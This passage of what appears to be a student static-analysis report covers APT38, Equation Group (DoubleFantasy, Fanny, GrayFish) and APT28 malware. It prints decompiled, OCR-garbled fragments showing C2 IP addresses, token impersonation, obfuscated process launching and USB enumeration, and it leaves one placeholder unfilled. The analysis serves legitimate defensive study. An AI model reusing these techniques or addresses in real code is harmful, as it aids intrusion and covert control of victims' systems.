IncrementParam((short *)&DAT 0041efb8.u 100.43.153.60 0041a07c);
DAT 0041efd8 = 0x3e3;IncrementParam((short *)&DAT 0041efda.u 104.194.160.59 0041a05c);
DATA_0041effa = 0x1bb;IncrementParam((short *)&DAT 0041effc,u 212.143.21.43 0041a040);
DAT 0041f01c = 0x3e3;do {
  while ( true )  \{/* Function holds obfuscated and converted URLs */
    while (puVar2 = (undefined2 *)FUN 00401660(), puVar2 == (undefined2 *)0xffffffff) {
      if (DAT 0041ef10 == 3) {
         DAT 0041ef10 = 0.
        FUN_004014d0(DAT_0041efa8 * 0x3c);
        if ((DAT 0041ef08 != 0x123456a) && (DAT 0041ef08 != 0x123456b)) {
          DAT 0041ef08 = 0x123456c;
        \mathbf{r}ł
      else {
       \_DAT\_0041ef10 = \_DAT\_0041ef10 + 1;
      \mathbf{r}\mathcal{F}
```
*Figure 57, URLs are processed through an obscure method of pointers etc., and returned to this function*

# *3.3.2.3 Binaryreader.dll*

The tester made use of multiple decompilation methods, including DotPeek and ILSpycmd, the result of this, however, was not fruitful in the slightest. DotPeek was able to discern many function and class names, as well as function parameters and variables with data types. However, the contents of these functions was not retrievable in any instance. (Including, seemingly, by Ghidra) due to in-depth obfuscation techniques.

What this means is that decompilation is not viable for this piece of malware beyond an extremely surface level. In addition to this, what is discernible from previous analysis techniques is also shockingly limited, as a result the analysis in this section is entirely limited to what can be discerned from generated symbols.

```
// Decompiled with JetBrains decompiler
// Type: binaryreader.Exploit
// Assembly: binaryreader, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 6B57BDF1-C6A8-40EE-ACE2-4365B2F6043A
// Assembly location: D:\Year3\CMP320-T2\PracticalGroups\Assessment\MiniProject\Targets\APT38\binaryreader.dll
using System;
using System.Collections.Generic;
using System. IO;
using System.Runtime.CompilerServices;
using System. Text;
namespace binaryreader
\mathbb{R}public class Exploit
  \overline{f}public static byte[] payload32;
    public static byte[] payload64;
    public static bool is64;
    public static uint[] array;
    public static ulong array_address;
    public static uint array_original_length;
    public static object[] obj;
    public static uint obj_count;
    [MethodImpl(MethodImplOptions.NoInlining)]
    public void run(IDictionary<string, string> initParams)
\overline{\phantom{a}}\mathcal{A}// ISSUE: unable to decompile the method.
    -3
    [MethodImpl(MethodImplOptions.NoInlining)]
    private bool make big_array()
\overline{1}€
       // ISSUE: unable to decompile the method.
    - 7
    [MethodImpl(MethodImplOptions.NoInlining)]
    private bool get_array_address()
\overline{\phantom{a}}Æ
       // ISSUE: unable to decompile the method.
    \mathcal{F}[MethodImpl(MethodImplOptions.NoInlining)]
    public static byte[] hex2bin(string hex)
\overline{1}-{
       // ISSUE: unable to decompile the method.
    \mathcal{Y}[MethodImpl(MethodImplOptions.NoInlining)]
    private static void report(string msg)
\overline{\phantom{a}}€
       // ISSUE: unable to decompile the method.
    \mathcal{Y}
```
*Figure 58, dotPeek showing methods inside a class labelled "Exploit", where the contents of the methods are unrecovered*

The symbols within the binary give several extremely obvious hints that this is a piece of malware, there is a class in the decompiled code called "Exploit" with "payload32" and "payload64" variables consisting of byte arrays, likely for shellcode, as well as "run" and "execute" methods. Additionally, there is a set of classes called "Shell32" and "Shell64" which appear to spawn shells for arbitrary code execution purposes. The specific vulnerabilities used, however, remain unknown.



*Figure 59, the assembly explorer with classes and methods of note highlighted*

#### *3.3.2.4 Summary*

The malware used by APT38, when decompiled, is of a mixed quality from an analyst's perspective. In certain cases, the obfuscation techniques used render the malware either difficult to read or totally unreadable when decompiled, however a multitude of symbols left over, and non-obfuscated code, allow for trivial determination of malware. The usage of symbols such as "Exploit", and not obfuscating ransomware extensions whilst also using example code from Microsoft's documentation results in trivially understandable and detectable code in most cases.

#### 3.3.3 Equation Group

#### *3.3.3.1 DoubleFantasy*

According to research conducted by the tester prior to static analysis, this piece of malware is, in part, responsible for checking whether an infected user is noteworthy enough to warrant further exploitation (Kaspersky, 2015), it is a "Validator style trojan".

To this end, the tester elected to begin analysis of DoubleFantasy by analysing functions often associated with privilege elevation. In the context of this malware these are OpenProcessToken and DuplicateTokenEx (Ashcraft, 2021c; Bridge, 2021b).

In this binary both functions are referenced in a single function, one the tester has named "DuplicateToken". In this function the thread token for the current thread is opened with
desired access as a parameter passed into the function externally, followed by opening the process token from the current process with write permissions enabled (White, 2021c), before finally using DuplicateTokenEx to create a pointer to a new token with identical security permissions, known as an impersonation token (Ashcraft, 2021e).

```
DVar1 = DesiredAccess:ThreadToken = GetCurrentThread();
isTokenOpen = OpenThreadToken(ThreadToken,DVarl,isTokenOpen,TokenHandle);
if (isTokenOpen == 0) {
 DVar1 = GetLastError();/* 0x3f0 == "ERROR NO TOKEN" */
  if (DVarl == 0x3f0) {
    DVar1 = DesiredAccess.
    if (param 2 != 0) {
                  /* Grants the right to write data to the file. */
     DVar1 = 2:
    \mathcal{F}TokenHandle = hExistingToken;
    ThreeadToken = GetCurrentProcess():
    isTokenOpen = OpenProcessToken(ThreadToken,DVarl,TokenHandle);
    if (isTokenOpen != 0) {
     if (param 2 == 0) {
       return hExistingToken[0];
      J.
                  /* produces imparsonation token "to capture the security information of a client
                     process, allowing a server to "impersonate" the client process in security
                     operations." */
      isTokenOpen = DuplicateTokenEx(hExistingToken[0],DesiredAccess,(LPSECURITY ATTRIBUTES)0x0,
                                     param 3, TokenImpersonation, &phNewToken);
      if (isTokenOpen == 0) {
       phNewToken = (HANDLE)0x0;
      \mathcal{P}if (hExistingToken[0] == (HANDLE)0x0) {
        return phNewToken;
      CloseHandle(hExistingToken[0]);
      return phNewToken;
```
*Figure 60, the DuplicateToken function decompiled and commented*

An impersonation token can be used in several ways according to the microsoft documentation. Of note in this instance is usage in the AccessCheck function, as this is also being used in the malware. The token when used in tandem with AccessCheck allows malware to determine a client's access rights (Ashcraft, 2021f). This is consistent with the information the tester obtained through research.

The AccessCheck function is similarly only used once, in this case the DesiredAccess parameter is set to 1, indicating the target user should have permissions to read data and list directories (White, 2021c). Additionally, however, the GenericMapping parameter, which "defines the mapping of generic access rights to specific and standard access rights for an object" (GrantMeStrength, 2021a), is set to GenericAll, which indicates that all possible types of access are to be allowed for a specified object, in this case the ClientToken.

```
/* initializes a new header of an access control list */InitializeAcl(pAcl, 0x54, 2);
                  /* adds an access-allowed access control entry (ACE) to an access control li
                     (ACL). The access is granted to a specified security identifier (SID). */
AddAccessAllowedAce(pAcl, 2, 1, pSid);
InitializeSecurityDescriptor(pSecurityDescriptor,1);
50wner = 1;
local 7f = 1;
local 7e = 0;
local 7d = 0;
local-Zc = 0;local_7b = 0;local 7a = 0;
local_79 = 1;local 78 = 0;
SetSecurityDescriptorOwner(pSecurityDescriptor, &pOwner, 0);
SetSecurityDescriptorGroup(pSecurityDescriptor, &pOwner, 0);
SetSecurityDescriptorDacl(pSecurityDescriptor,1,pAcl,0);
GenericMapping GenericRead = 0;
GenericMapping GenericWrite = 0;
GenericMapping GenericExecute = 0;/* access mask defining all possible types of access to an object. */
\text{GenericMapping}. GenericAll = 1;
PrivilegeSetLength = 0x14;/* DesiredAccess set to 1 == 'FILE READ DATA'&&'FILE LIST DIRECTORY' */
local 84 = AccessCheck(pSecurityDescriptor,ClientToken,1,&GenericMapping,&PrivilegeSet,
                       &PrivilegeSetLength, &GrantedAccess, AccessStatus);
```
*Figure 61, Access Check function being used, and its context, with comments*

From previous research it is also understood that, if the target is determined to be "valid" (by whatever standards the Equation group have determined), one of Equation's other pieces of malware is launched to create persistence in the system and exploit it more fully. This is almost certainly done with the CreateProcessA function.

This function creates a new process from the command line that inherits handles. The command itself, however, is obfuscated to a significant degree. Firstly, the code sets a 0x209 byte region of memory with memset (*memset - C++ Reference*, no date), then uses the strncpy command to copy the first 0x208 bytes of the "this" pointer, represented as a char value, into the command variable. This is of great interest as a method of obfuscation, as the "this" pointer points to an instance of the class that it is in at runtime, therefore there must be some low-level memory exploit that places a valid command string, or a pointer to that command, at the very top of the class instance at runtime.

After this a single space character is appended to the command, followed by a small snippet of code that is likely creating arguments, which are then also appended to the command, both by strncat (*strncat - C++ Reference*, no date), before the process is finally run.

```
GetStartupInfoA((LPSTARTUPINFOA)&stack0xfffffd7c);
                /* sets lpCommandLine to 0x209 0 characters */
memset(lpCommandLine,0,0x209);
                /* copy first 0x208 bytes of the current class object to lpCommandLine */
strncpy(lpCommandLine,(char *)this,0x208);
pcVar2 = lpCommandLine;do {
 cVar1 = *pcVar2pcVar2 = pcVar2 + 1;
} while (cVarl != '\0');
                /* append a singe space character at the end of the command */strncat(lpCommandLine," ",0x208 - ((int)pcVar2 - (int)(lpCommandLine + 1)));
pcVar2 = lpCommandLine;do {
 cVar1 = *pcVar2pcVar2 = pcVar2 + 1;} while (cVar1 != '0');
                /* append a single character of the contents of param_3 to the end of the
                   command */
strncat(lpCommandLine,source,0x208 - ((int)pcVar2 - (int)(lpCommandLine + 1)));
                /* run the command with inhereted handles */isProcessCreated =
     CreateProcessA((LPCSTR)0x0,lpCommandLine,(LPSECURITY_ATTRIBUTES)0x0,
                    (LPSECURITY ATTRIBUTES) 0x0, 1, 0, (LPVOID) 0x0, (LPCSTR) 0x0,
                    (LPSTARTUPINFOA)&stackOxfffffd7c,&lpProcessInformation);
```
*Figure 62, decompiled and commented code showing the CreateProcessA function in context*

It may be assumed that this process is running a piece of secondary malware as research suggests, however this is not discernible in decompiled code at this time.

## *3.3.3.2 Fanny*

Next we come to FannyWorm. This is a worm developed by EquationGroup for the purposes of mapping air-gapped networks through infection via USB stick (Kaspersky, 2015). The worm creates a hidden partition on the stick and stores data collected from the device it's plugged into.

To this end the tester decided to analyse the USB functions in this malware to gain more generic insight into the malware. The primary function used in this case is GetVolumeInformationA . Many of the arguments passed in are defined in external memory locations (akin to global variables) and act similarly to stack variables as seen before in the other groups' malware, with the distinction being this is done outwith the scope of a specific function.

The first argument, lpRootPathName, is a pointer to a string containing the name of the root directory of the volume. In this case, this is "d:\", which can be assumed to mean targeting a USB drive (although this is not necessarily failproof). From this a slew of information can be gained, including the serial number, system flags, and information that can determine the file system the device contains (Ashcraft, 2021d). After this, (and after a line of erroneous decompiled C), the fanny.bmp malware, the actual payload, is found, and the path to this is returned. This can be seen below:

```
fannyRoot = d ColonSlash f;
                              uStack32 = anny1.uStack28 = dotBMP1:
                              uStack24 = DAT 100100a8;
                              lpRootPathName = d ColonSlash;
                                    Figure 63, Stack Variables
do f/* gets the volume information of a plugged in USB */hFindFile = (HANDLE)GetVolumeInformationA
                                 ((LPCSTR)&lpRootPathName,&lpVolumeNameBuffer,0x200,
                                 &lpVolumeSerialNumber, &lpMaximumComponentLength,
                                 &lpFileSystemFlags, &lpFileSystemNameBuffer, 0x200);
  if (hFindFile := (HANDLE)0x0) {
                  /* this is inaccurate */fannyRoot = fannyRoot & 0xffffff00 | lpRootPathName & 0xff;
                  /* find USB on system */
    hFindFile = FindFirstFileA((LPCSTR)&fannyRoot,&lpFindFileData);
    if (hFindFile != (HANDLE)0xffffffff) {
      uvar2 = FindClose(hFindFile);
                  /* return USB path */
      return uVar2 & Oxffffff00 | lpRootPathName & Oxff;
    }
  \mathcal{E}lpRootPathName = lpRootPathName & 0xffffff00 | (uint)(byte)((char)lpRootPathName + 1);
 uVar2 = uVar2 + 1;
} while (uVar2 < 0x17);
return (uint)hFindFile & 0xffffff00;
```
*Figure 64, getting the volume information*

This whole process is repeated 23 times, possibly changing each time it is performed in some way the tester was unable to discern. Information beyond this within the malware is sparse and could not be discerned due to the high level of obfuscation

## *3.3.3.3 GrayFish*

Finally comes analysis of GrayFish, this piece of malware has been referred to as "the most modern and sophisticated malware implant from the Equation group" (Kaspersky, 2015). As a result, attempting to discern much in the way of anything from the decompiled code is a great challenge.

For example, looking once again at the CreateProcessA function, which was found to be creating several processes from the VirusTotal scan. This function is called on the 197<sup>th</sup> line of the decompiled code. Before this each of the parameters of the target function are passed through a series of functions and statements that manipulate the memory of said parameters and other variables outwith the scope of the program (for example, a piece of data located at offset 0xffffffec). This complexity makes determination of the process that Is running functionally impossible.

What can be determined form this, however, is that the process created begin in a suspended state due to the process creation flag being set to 0x44 (Bridge, 2022a, 2022b), followed by setting the priority of the thread its in to first idle, and then time critical (Bridge, 2021c), before resuming the thread and closing the handle.

```
146
          *(undefined *)(unaff EBP + -4) = 6;
147
          pvVar2 = FUN 00405145();
148
          strncat((char *)(unaff EBP + -0x988),*(char **)((int)pvVar2 + 4),0x800);
          *(undefined *)(unaff EBP + -4) = 0;
149
150
          FUN 004100fd(unaff EBP + -0x24);
151
          strncat((char *)(unaff EBP + -0x988), &DAT 00421ebc, 0x800);
152
          strncat((char *)(unaff EBP + -0x988),(char *)(unaff EBP + -0x184),0x800);
153
          strncat((char *)(unaff EBP + -0x988), QDAT 00421eb0, 0x800);
154
          FUN 0040535b ();
155
           (SDAT ffffffec)[unaff EBP] = 1;
156
          *(undefined *)(unaff EBP + -4) = 7;
          pvVar2 = FUN 00405145()157
          strncat((char *)(unaff EBP + -0x988),*(char **)((int)pvVar2 + 4),0x800);
158
          *(undefined *)(unaff EBP + -4) = 0;
159
160
          FUN 004100fd(unaff EBP + -0x24);
161
          strncat((char *)(unaff EBP + -0x988), &DAT 00421eb4, 0x800);
162
          FUN 0040535b ();
163
           (\&DAT ffffffec)[unaff_EBP] = 1;
164
          *(undefined *)(unaff EBP + -4) = 8;
165
          pvVar2 = FUN 00405145();
166
          strncat((char *)(unaff EBP + -0x988),*(char **)((int)pvVar2 + 4),0x800);
167
          *(undefined *)(unaff EBP + -4) = 0;
168
          FUN 004100fd(unaff EBP + -0x24);
169
          strncat((char *)(unaff EBP + -0x988), &DAT 00421ec0, 0x800);
170
          FUN 0040535b ();
           (SDAT ffffffec)[unaff EBP] = 1;
171
172
          *(undefined *)(unaff EBP + -4) = 9;
173
          pvVar2 = FUN 00405145();
174
          strncat((char *)(unaff EBP + -0x988),*(char **)((int)pvVar2 + 4),0x800);
175
          *(undefined *)(unaff EBP + -4) = 0;
176
          FUN 004100fd(unaff EBP + -0x24);
177
          strncat((char *)(unaff EBP + -0x988), &DAT 00421eb4, 0x800);
178
          FUN 0040535b();
           (SDAT ffffffec)[unaff EBP] = 1;
179
          *(undefined *)(unaff EBP + -4) = 10;
180
181
          pvVar2 = FUN 00405145();
          strncat((char *)(unaff EBP + -0x988),*(char **)((int)pvVar2 + 4),0x800);
182
          *(undefined *)(unaff EBP + -4) = 0;
183
          FUN 004100fd(unaff EBP + -0x24);
184
185
          strncat((char *)(unaff EBP + -0x988), &DAT 00421ec0, 0x800);
186
          lpNumberOfBytesWritten = (LPDWORD) (unaff EBP + -0x2c);187
          lpOverlapped = (LPOVERLAPPED)0x0;
188
          nNumberOfBytesToWrite = strlen((char *) (unaff EBP + -0x988));
```

```
Figure 65, a small sample of the obfuscation used by GrayFish
```

```
lpNumberOfBytesWritten = (LPDWORD)(unaff_EBP + -0x2c);
lpOverlapped = (LPOVERLAPPED)0x0;
nNumberOfBytesToWrite = strlen((char *) (unaff EBP + -0x988));BVar4 = WriteFile(*(HANDLE *)(unaff EBP + -0x\overline{2}8),(LPCVOID)(unaff EBP + -0x988),
                  nNumberOfBytesToWrite,lpNumberOfBytesWritten,lpOverlapped);
if (BVar4 != 0) {
  CloseHandle(*(HANDLE *)(unaff EBP + -0x28));
  GetStartupInfoA((LPSTARTUPINFOA)(unaff EBP + -0x80));
  *(undefined4 *)(unaff EBP + -0x54) = 1;
  *(undefined2 *)(unaff EBP + -0x50) = 0;
              /* Creates a new process and its primary thread */
  BVar4 = CreateProcessA((LPCSTR)0x0,(LPSTR)(unaff EBP + -0x1454),(LPSECURITY ATTRIBUTES)0x0,
                          (LPSECURITY_ATTRIBUTES) 0x0, 0, 0x44, (LPVOID) 0x0,
                          (LPCSTR) (unaff_EBP + -0x245c), (LPSTARTUPINFOA) (unaff_EBP + -0x80),
                          (LPPROCESS_INFORMATION)(unaff_EBP + -0x3c));
  if (BVar4 != 0) {
              /* set thread priority to idle */SetThreadPriority(*(HANDLE *)(unaff_EBP + -0x38), -0xf);
    iVar5 = 0xf;pvVar3 = GetCurrentThread();
              /* set thread priority to time critical */SetThreadPriority(pvVar3,iVar5);
    DVar1 = 0x80;pvVar3 = GetCurrentProcess();/* HIGH PRIORITY CLASS */
    SetPriorityClass(pvVar3,DVar1);
    CloseHandle(*(HANDLE *)(unaff EBP + -0x3c));
    ResumeThread(*(HANDLE *)(unaff_EBP + -0x38));
    CloseHandle(*(HANDLE *)(unaff_EBP + -0x38));
 }
\mathcal{F}
```
*Figure 66, the CreateProcessA function in GrayFish in context*

Obfuscation to this level is a common thread throughout the malware and as a result the tester deemed it impractical to continue.

## *3.3.3.4 Summary*

Undoubtedly Equation makes use of by far the most advanced obfuscation and memory manipulation techniques of any of the three malware groups. The placement of commands and arguments in specific memory locations and [INSERT SOMETHING ELSE HERE] results In code nearly unreadable to an analyst without dynamic analysis. However, this may be an indicator of itself, as nothing like this has been seen in other pieces of malware by other APTs.

Additionally, it should be noted that EquationGroup are the only group of the three to make use of C++ functions such as strncpy, memset, strncat, and so on. They are also the only group to make use of stack strings in this way (i.e., by using global variables) in order to avoid certain forms of detection.

# **4 DISCUSSION**

## **4.1 GENERAL DISCUSSION**

Malware attribution via static analysis is a difficult and protracted process, Advanced Persistent Threat groups go to significant lengths to prevent people from understanding and analysing their malware in depth, including, and especially, by using a large amount of obfuscation techniques to evade attribution by analysts. This is to such an extent that threat attribution is an entire section of the industry with many highly skilled individuals dedicate their life to.

This is not to say, however, that an individual cannot attribute specific pieces of malware to certain groups given enough time. Even outwith the targets and apparent aims of the malware (which allow many non-technical individuals to often be able to guess who developed what malware) this type of thing is possible.

Artefacts inside Equation malware, for example (including strings, string types, embedded files, and so on) have the potential to give many more hints than one may expect given their reputation and level of sophistication (indeed, precisely because they are so sophisticated). In addition to this, many malware groups do reuse code and techniques, for example APT28's frequent usage of stack strings to obfuscate functions they use to execute malicious behaviour is a hallmark of theirs.

Unfortunately, however, the aim of this paper was perhaps not met as well as it could have been. Due to the complexity of the malware, as well as the inability to perform dynamic analysis to provide deeper insight into the nature of the malware samples, the author of this paper found it particularly difficult to identify common factors between selections of malware belonging to specific groups beyond a superficial level.

## **4.2 CONCLUSIONS**

In conclusion, whilst it is possible to determine attribution to specific groups at a high level through previous knowledge and research, and comparatively analyse a selection of malware samples from different groups, dynamic analysis is a necessary step in this process.

Discerning malicious behaviour, or the presence of such, in many instances was simple, and could be done relatively consistently given tools that allow the tester to know where to look. Additionally there are some methods an analyst could use from PE and String analysis to determine where these pieces of malware come from, such as the usage of ransomware tactics, the presence of padding, and the usage of non-obfuscated stack strings, for APT38, EquationGroup, and APT28 respectively

Code obfuscation is, however, a massive barrier for a static analyst to overcome. It is done in many ways. These include the use of packing to confuse and throw off an analyst when attempting to discern the location of symbols or functions of relevance (including, removing code entirely), and sending them on wild goose chases through a multitude of unnecessary functions. Deobfuscation is most efficiently performed in a dynamic analysis environment.

# **4.3 FUTURE WORK**

On this occasion the tester was, naturally, limited by both time and resource constraints. If the tester were to repeat such an investigation into this topic with these restraints eased somewhat, they would undertake a few improvements to their work.

Firstly, and most obviously, the tester would have had a greater emphasis on dynamic analysis. This area of malware testing is of the utmost importance as it allows any tester to form a greater understanding of a piece of malware due to the ability to see it operating under a genuine, albeit restricted, environment. This would allow the tester to view vulnerabilities that are being exploited during runtime, hidden in the code base (through packing and other currently unknown practises), as well as allowing the tester to either validate or dismiss any issues they have identified during static code analysis.

Next, they would increase both the number of malware samples acquired per APT group, and the number of APT groups studied, this would be to have a wider depth of knowledge around all groups and create a better model of what actors do what more often than others.

Finally, given more time and research, the tester would produce a selection of YARA rule files. YARA rules are "descriptions of malware families […] based on textual or binary patterns" (*Welcome to YARA's documentation! — yara 4.1.0 documentation*, 2020) used often in organisations to automate the detection of malware on a system. These rules can be used by detecting various strings found exclusively in a set of malware, metadata, and various conditions the malware needs to be met. The tester would create a YARA rule for each piece of malware studied and then, based on comparison between each YARA rule within each group category, attempt to create a bespoke detection method for each individual Advanced Persistent Threat Group.

# **REFERENCES**

Ali, G. (2021) *Full analysis dropper malware 0x01*, *MalGamy*. Available at: https://malgamy.github.io/malware-analysis/Analysis-dropper-malware/ (Accessed: 7 May 2022).

AlienVault (no date) *AlienVault - Open Threat Exchange*, *AlienVault Open Threat Exchange*. Available at:

https://otx.alienvault.com/indicator/file/26c807059f45b1cd171924e827f68c2aada04d3eba a1c569d360e7c5f36d54b4 (Accessed: 21 March 2022).

Alvarez, S. (2016) 'radare demystified'. *33C3 Works For Me*, Hamburg, Germany, 29 December. Available at: https://media.ccc.de/v/33c3-8095-radare\_demystified (Accessed: 28 April 2022).

Any Run (2018) *df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35983874266e8fff055e1 | ANY.RUN - Free Malware Sandbox Online*, *AnyRun*. Available at: https://report.any.run/df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35983874266e8f ff055e1/6f09d219-e0c1-4f62-b48d-cf8f1e0ca1b5 (Accessed: 20 May 2022).

*APT28, SNAKEMACKEREL, Swallowtail, Group 74, Sednit, Sofacy, Pawn Storm, Fancy Bear, STRONTIUM, Tsar Team, Threat Group-4127, TG-4127, Group G0007* (2017) *Mitre*. Available at: https://attack.mitre.org/groups/G0007/ (Accessed: 6 March 2022).

*APT38, NICKEL GLADSTONE, BeagleBoyz, Bluenoroff, Stardust Chollima, Group G0082* (2019) *Mitre*. Available at: https://attack.mitre.org/groups/G0082/ (Accessed: 6 March 2022).

Ashcraft, A. (2021a) *AdjustTokenPrivileges function (securitybaseapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nfsecuritybaseapi-adjusttokenprivileges (Accessed: 24 May 2022).

Ashcraft, A. (2021b) *DeleteFileW function (fileapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-deletefilew (Accessed: 24 May 2022).

Ashcraft, A. (2021c) *DuplicateTokenEx function (securitybaseapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nfsecuritybaseapi-duplicatetokenex (Accessed: 24 May 2022).

Ashcraft, A. (2021d) *GetVolumeInformationA function (fileapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapigetvolumeinformationa (Accessed: 25 May 2022).

Ashcraft, A. (2021e) *I (Security Glossary) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/secgloss/i-gly (Accessed: 24 May 2022). Ashcraft, A. (2021f) *Impersonation Tokens - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/secauthz/impersonation-tokens (Accessed: 24 May 2022).

Balci, A., Ungureanu, D. and Vondruška, J. (2020) 'Malware Reverse Engineering Handbook'. NATO CCD COE Publications. Available at:

https://ccdcoe.org/uploads/2020/07/Malware\_Reverse\_Engineering\_Handbook.pdf (Accessed: 6 March 2022).

*BBC News* (2017a) '"NSA malware" released by Shadow Brokers hacker group', 10 April. Available at: https://www.bbc.com/news/technology-39553241 (Accessed: 11 March 2022).

*BBC News* (2017b) 'Ransomware cyber-attack: Who has been hardest hit?', 15 May. Available at: https://www.bbc.com/news/world-39919249 (Accessed: 6 March 2022).

*Borland Delphi* (no date) *On Time*. Available at: http://www.on-time.com/rtos-32 docs/rttarget-32/programming-manual/compiling/borland-delphi.htm (Accessed: 19 May 2022).

Bossert, T.P. (2017) 'It's Official: North Korea Is Behind WannaCry', *Wall Street Journal*, 19 December. Available at: https://www.wsj.com/articles/its-official-north-korea-is-behindwannacry-1513642537 (Accessed: 6 March 2022).

Brewster, T. (2015) *Equation = NSA? Researchers Uncloak Huge 'American Cyber Arsenal'*, *Forbes*. Available at: https://www.forbes.com/sites/thomasbrewster/2015/02/16/nsaequation-cyber-tool-treasure-chest/ (Accessed: 7 March 2022).

Bridge, K. (2021a) *GetProcAddress function (libloaderapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapigetprocaddress (Accessed: 24 May 2022).

Bridge, K. (2021b) *OpenProcessToken function (processthreadsapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nfprocessthreadsapi-openprocesstoken (Accessed: 24 May 2022).

Bridge, K. (2021c) *SetThreadPriority function (processthreadsapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nfprocessthreadsapi-setthreadpriority (Accessed: 26 May 2022).

Bridge, K. (2021d) *STARTUPINFOA (processthreadsapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nsprocessthreadsapi-startupinfoa (Accessed: 24 May 2022).

Bridge, K. (2022a) *CreateProcessA function (processthreadsapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nfprocessthreadsapi-createprocessa (Accessed: 26 May 2022).

Bridge, K. (2022a) *CreateProcessW function (processthreadsapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nfprocessthreadsapi-createprocessw (Accessed: 21 May 2022).

Bridge, K. (2022b) *LoadLibraryA function (libloaderapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapiloadlibrarya (Accessed: 24 May 2022).

Bridge, K. (2022b) *Process Creation Flags (WinBase.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/procthread/process-creation-flags (Accessed: 26 May 2022).

Bridge, K. (2022c) *VirtualProtect function (memoryapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapivirtualprotect (Accessed: 24 May 2022).

Cárdenas, A.A. and Safavi-Naini, R. (2012) 'Chapter 25 - Security and Privacy in the Smart Grid', in Das, S.K., Kant, K., and Zhang, N. (eds) *Handbook on Securing Cyber-Physical Critical Infrastructure*. Morgan Kaufmann, pp. 637–654. Available at: https://www.sciencedirect.com/science/article/pii/B978012415815300025X (Accessed: 11 March 2022).

Cluley, G. (2016) *New ESET research paper puts Sednit under the microscope*, *WeLiveSecurity*. Available at: https://www.welivesecurity.com/2016/10/20/new-esetresearch-paper-puts-sednit-under-the-microscope/ (Accessed: 13 February 2022).

Cooper, S. (2011) 'Anatomy of a .NET Assembly - CLR metadata 1', *Simple Talk*, 16 March. Available at: https://www.red-gate.com/simple-talk/blogs/anatomy-of-a-net-assembly-clrmetadata-1/ (Accessed: 5 May 2022).

CyberMonitor (2022) *APT & Cybercriminals Campaign Collection*. Available at: https://github.com/CyberMonitor/APT\_CyberCriminal\_Campagin\_Collections (Accessed: 10 March 2022).

cyber-research (2022) *APT Malware Dataset*. Available at: https://github.com/cyberresearch/APTMalware (Accessed: 10 March 2022).

Daulaguphu, S. (2018) *A Comprehensive Guide To PE Structure, The Layman's Way*, *Tech Zealots*. Available at: https://tech-zealots.com/malware-analysis/pe-portable-executablestructure-malware-analysis-part-2/ (Accessed: 13 March 2022).

DI Management (2016) *Using padding in encryption*. Available at: https://www.dimgt.com.au/cryptopad.html (Accessed: 21 March 2022).

DNSChecker (no date a) *58.158.177.102*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=58.158.177.102 (Accessed: 16 March 2022).

DNSChecker (no date b) *66.172.12.133*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=66.172.12.133 (Accessed: 16 March 2022).

DNSChecker (no date c) *87.236.215.246*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=87.236.215.246 (Accessed: 16 March 2022).

DNSChecker (no date d) *100.43.153.60*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=100.43.153.60 (Accessed: 16 March 2022).

